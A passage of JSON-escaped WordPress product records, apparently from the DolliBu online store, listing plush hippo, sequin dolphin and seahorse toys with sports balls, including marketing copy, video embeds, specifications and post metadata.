Animal Toy for Kids and Adults - 11.5 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the hippo toy. DolliBu\u2019s adorable Hippo Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute hippo plush to your safari and sports-themed room and decor.<\/li>\r\n \t<li>THE HIPPOPOTAMUS PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals Hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Hippo toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippopotamus Super Soft Plush with a baseball plush, decorated with realistic features of cute plush baby. The Hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The Hippopotamus plush toy features its characteristic big jaws. The Hippo's eyes make the critter so charming. The cute plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn Hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly Hippo with a baseball. Cute soft toys designed to be your little one's best buddy. To maintain fluffy stuffed animals, wash Hippo plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The Hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed Hippo will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Hippo Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love wildlife animals, especially hippos. Hippo will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like hippo toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed hippo plush as get well presents. Includes 1 DolliBu Hippo Super Soft Plush with a plush baseball, decorated with realistic features of cute plush and horns. Hippo's body is of grey soft fabric that makes the plush perfect for cuddles and snuggles. The hippo's eyes make the critter so charming. The machine-sewn hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with grey plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash hippo toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your safari-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely hippo soft plush toys measure 11.5Lx5.75Wx4.5H inches, perfect for all ages.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785419<\/li>\r\n\r\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-5","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49557,"post_author":"6576","post_date":"2024-07-05 08:16:51","post_date_gmt":"2024-07-05 08:16:51","post_content":"<strong>DolliBu Hippo Stuffed Animal with Soccer Ball Plush - Soft Huggable Hippo, Adorable Playtime Plush Toy, Cute Wildlife Gift, Super Soft Plush Animal Doll Toy for Kids and Adults - 11.5 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor.<\/li><li>THE HIPPO PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning.<\/li><\/ul><br \/>The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning. Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor. Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush. he machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784696<\/li>\n\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44052,"post_author":"6576","post_date":"2022-12-27 04:20:53","post_date_gmt":"2022-12-27 04:20:53","post_content":"<strong>DolliBu Space Dolphin Stuffed Animal with Soccer Ball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Soccer Plush Doll Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin toy. DolliBu\u2019s adorable space sequin dolphin will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44821,"post_author":"6576","post_date":"2022-12-27 05:35:13","post_date_gmt":"2022-12-27 05:35:13","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Football Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Football Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5989.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and football sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a football plush, decorated with realistic features of animals. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features cute details like the colorful flip sequins. The dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly dolphin standing upright. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush football toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush football, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-4","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":40075,"post_author":"6576","post_date":"2022-12-24 00:25:28","post_date_gmt":"2022-12-24 00:25:28","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Baseball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Baseball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and baseball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/?post_type=product&#038;p=40075","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44436,"post_author":"6576","post_date":"2022-12-27 04:58:57","post_date_gmt":"2022-12-27 04:58:57","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Basketball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Basketball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5988.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and basketball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SEQUINS DOLPHIN PLUSH TOY IS PERFECT FOR BASKETBALL FANS \u2013 Anyone will love to receive cute stuffed animals like Dolphin plush toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are great gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send love to kids and adults by giving them a cute sequined dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH \u2013 Includes 1 DolliBu Dolphin Super Soft Plush with a basketball plush, decorated with realistic features of a cute dolphin. The Dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The Dolphin plush toy features details like its characteristic dorsal fin. The Dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL \u2013 The machine-sewn Dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly swimming space Dolphin. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash Dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED Dolphin PLUSH ANIMAL TOY \u2013 The Space Dolphin with Sequins make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with family. The stuffed Dolphin will be your kid's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush basketball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush basketball, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-3","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49725,"post_author":"6576","post_date":"2024-07-05 08:26:11","post_date_gmt":"2024-07-05 08:26:11","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Baseball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the seahorse toy. DolliBu\u2019s adorable Seahorse Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute seahorse plush to your ocean and sports-themed room and decor.<\/li>\r\n \t<li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Seahorse Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially seahorses. The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush 